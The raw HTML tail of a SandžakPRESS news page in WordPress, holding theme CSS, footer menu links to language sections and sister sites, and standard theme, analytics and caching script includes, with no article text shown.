<style scoped>.tdi_43{vertical-align:baseline}.tdi_43>.wpb_wrapper,.tdi_43>.wpb_wrapper>.tdc-elements{display:block}.tdi_43>.wpb_wrapper>.tdc-elements{width:100%}.tdi_43>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_43>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_44 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_44" >
<style>.tdi_44{margin-top:2px!important;margin-bottom:0px!important;padding-top:8px!important;padding-bottom:8px!important}@media (max-width:767px){.tdi_44{margin-top:0px!important;justify-content:center!important;text-align:center!important}}</style>
<style>.tdi_44{text-align:left!important}.tdi_44 .tdm-descr{color:#cccccc;font-size:12px!important;line-height:21px!important}</style><p class="tdm-descr">&copy; SandžakPRESS - Dozvoljeno kopiranje uz navođenje linka.</p></div></div></div><div class="vc_column tdi_46  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>.tdi_46{vertical-align:baseline}.tdi_46>.wpb_wrapper,.tdi_46>.wpb_wrapper>.tdc-elements{display:block}.tdi_46>.wpb_wrapper>.tdc-elements{width:100%}.tdi_46>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_46>.wpb_wrapper{width:auto;height:auto}.tdi_46{justify-content:flex-end!important;text-align:right!important}@media (max-width:767px){.tdi_46{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_47 tds_menu_active1 tds_menu_sub_active1 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_47 .tdb-menu>li .tdb-menu-sep,.tdi_47 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_47 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_47 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more{color:#ffffff}.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_47 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_47 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_47 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#ffffff}.tdi_47 .tdb-menu>li>a,.tdi_47 .td-subcat-more,.tdi_47 .td-subcat-more>.tdb-menu-item-text{font-size:10px!important;font-weight:400!important}.tdi_47 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_47 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_47 .tdb-menu .tdb-normal-menu ul,.tdi_47 .td-pulldown-filter-list,.tdi_47 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_47 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}</style>
<style>.tdi_47 .tdb-menu>li>a:after,.tdi_47 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_47 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-footer-meni" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li id="menu-item-257726" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-cur-menu-item menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257726"><a href="https://sandzakpress.net/english/"><div class="tdb-menu-item-text">English</div></a></li>
<li id="menu-item-257728" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257728"><a href="https://sandzakpress.net/Deutsch/"><div class="tdb-menu-item-text">Deutsch</div></a></li>
<li id="menu-item-257727" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257727"><a href="https://sandzakpress.net/turk/"><div class="tdb-menu-item-text">Türk</div></a></li>
<li id="menu-item-257729" class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257729"><a href="https://sandzakpress.net/arabic/"><div class="tdb-menu-item-text">عربي</div></a></li>
<li id="menu-item-257731" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257731"><a href="https://bosnapress.net/"><div class="tdb-menu-item-text">BosnaPRESS</div></a></li>
<li id="menu-item-257730" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257730"><a href="https://islampress.net/"><div class="tdb-menu-item-text">IslamPRESS</div></a></li>
<li id="menu-item-257732" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-257732"><a href="http://www.sandzak.tv/"><div class="tdb-menu-item-text">Sandžak TV</div></a></li>
</ul></div></div></div></div></div></div></div></div>        </div>

		

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.8 (rara)
        Deploy mode: deploy
        
        uid: 6966b4e721368
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">#reply-title{font-size:16px;font-weight:700;margin-bottom:7px;margin-top:10px;display:none}.td-post-template-default .td-post-title div.td-post-views{margin-right:0;display:none}.adsbygoogle.adsbygoogle-noablate{display:none}#mys-wrapper{height:100%;width:100%;overflow:hidden;position:absolute;top:0;left:0;align-items:center;display:flex;justify-content:center;line-height:normal;display:none}</style>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/underscore.min.js?ver=1759294855" id="underscore-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.8" id="td-site-min-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=1736031320" id="tdPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=1736031320" id="tdSmartSidebar-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=1736031320" id="tdSocialSharing-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=1736031320" id="tdModalPostImages-js"></script>
<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/c/6.7.4/wp-includes/js/comment-reply.min.js?ver=1759294855" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"55334340\",\"post\":\"263822\",\"tz\":\"1\",\"srv\":\"sandzakpress.net\",\"j\":\"1:14.1\"}") ]);
_stq.push([ "clickTrackerInit", "55334340", "263822" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://sandzakpress.net/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b33652f2535d2f3812f59e306e26300d" id="tdb_js_files_for_front-js"></script>
<script data-minify="1" defer type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1736031320" id="akismet-frontend-js"></script>


<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=1736031320" id="tdLoadingBox-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=1736031320" id="tdToTop-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=1736031320" id="tdDatei18n-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=1736031320" id="tdAjaxSearch-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=1736031320" id="tdLogin-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=1736031320" id="tdMenu-js"></script>

<script data-minify="1" type="text/javascript" src="https://sandzakpress.net/wp-content/cache/min/1/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=1736031320" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_47';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_47');

                        tdbMenuItem.blockAtts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"10551","text_color":"#ffffff","f_elem_font_size":"10","f_elem_font_weight":"400","block_type":"tdb_header_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","elem_padd":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_family":"","f_elem_font_line_height":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","tdc_css":"","block_template_id":"","td_column_number":1,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_47","tdc_css_class":"tdi_47","tdc_css_class_style":"tdi_47_rand_style","context":""}';

                        
                        
                        tdbMenuItem.isMegaMenuParentPos = true;

                        
                        tdbMenuItem.megaMenuLoadType = '';

                        
                        tdbMenu.addItem(tdbMenuItem);

                    });
                
                
</script>


<script>var td_res_context_registered_atts=["style_general_header_logo","style_general_header_align","style_general_column_title","style_general_inline_text","style_general_socials","style_general_social3","style_general_header_menu"];</script>

<script>var rocket_beacon_data = {"ajax_url":"https:\/\/sandzakpress.net\/wp-admin\/admin-ajax.php","nonce":"9b082d1d62","url":"https:\/\/sandzakpress.net\/sehid-edin-hamidovic-sjenicki-soko","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://sandzakpress.net/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e79381784800423abab5143be399d46f","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768338663 -->